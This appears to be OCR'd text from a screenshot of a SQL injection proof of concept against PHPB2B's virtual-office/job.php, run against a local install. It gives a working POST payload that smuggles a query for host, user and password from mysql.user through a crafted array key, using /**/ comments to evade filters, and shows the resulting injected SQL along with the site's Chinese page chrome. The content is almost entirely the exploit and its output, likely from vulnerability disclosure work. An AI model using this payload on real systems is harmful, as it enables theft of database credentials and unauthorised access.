 Load URL
http://127.0.0.1/phpb2b/virtual-office/job.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
job[host,user,password/**/from/**/mysql.user/**/where/**/1>0/**/limit/**/0,1%23]=1&save=1&id=1&formhash=8ab96122454d5f50
SELECT host,user,password/**/from/**/mysql.user/**/where/**/1>0/**/limit/**/0,1#,status,industry_id,area_id,modified FROM pb_jobs WHERE id='1' AND member_id=3
首页 展会 品牌 价格行情 专业市场 人才招聘 百科
您好，1122(error)
欢迎您进入商务室
请输入关键字 搜索
客服热线：(86)10-41235678
商务室首页 信息管理 访问商铺 退出